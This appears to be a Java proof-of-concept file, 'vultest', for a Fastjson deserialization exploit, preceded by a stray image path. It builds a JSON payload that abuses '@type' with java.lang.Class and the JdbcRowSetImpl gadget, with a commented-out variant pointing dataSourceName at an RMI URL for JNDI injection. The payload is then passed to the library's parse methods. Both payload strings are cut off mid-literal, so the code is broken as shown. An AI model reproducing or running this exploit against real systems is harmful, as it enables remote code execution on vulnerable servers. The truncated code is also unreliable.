 import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
public class vultest {
public static void main(String[] argv){
String xx = payload();
}
public static String payload(){
String payload1 = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"f\":{\"
//RMI
//String payload2 = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/ref\
JSONObject.parseObject(payload1);
JSON.parse(payload1);
return payload1;
}
}